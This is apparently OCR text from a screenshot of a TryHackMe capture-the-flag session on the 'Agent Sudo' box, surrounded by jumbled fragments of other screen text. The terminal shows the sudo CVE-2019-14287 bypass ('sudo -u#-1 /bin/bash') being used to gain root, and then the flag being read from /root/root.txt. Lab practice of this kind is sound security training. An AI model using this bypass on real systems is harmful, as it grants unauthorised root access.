 Burp Suite Commu...
NVD - CVE-2019-1...
*Notes.txt (~/thm) ...
Tab2
workDir
06:50 PM
Tab2
File Actions Edit View Help
VPN Metasploit Nmap Tab1 Tab2 Tab3 Tab4 Tab5 Tab6 Tab7
james@agent-sudo:/home$ sudo -l
Matching Defaults entries for james on agent-sudo:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on agent-sudo:
    (ALL, !root) /bin/bash
james@agent-sudo:/home$ sudo -V
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
james@agent-sudo:/home$
james@agent-sudo:/home$ sudo -u#-1 /bin/bash
root@agent-sudo:/home# id
uid=0(root) gid=1000(james) groups=1000(james)
root@agent-sudo:/home#
root@agent-sudo:/home#
root@agent-sudo:/home#
root@agent-sudo:/home# ls
james
root@agent-sudo:/home# cat /root/root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your m
achine.
Your flag is
b53a02f55b57d4439e3341834d70c062
By,
DesKel a.k.a Agent R
root@agent-sudo:/home#
root@agent-sudo:/home#
27 - S
CVE-2019-14287
7
INFO
onary Entry:
-14287
lished Date:
19
Modified:
21
Save
oms de 5 lettres co-
'(j*{5})'
:
Area51 10.10.213.-
Ln 17, Col 12
INS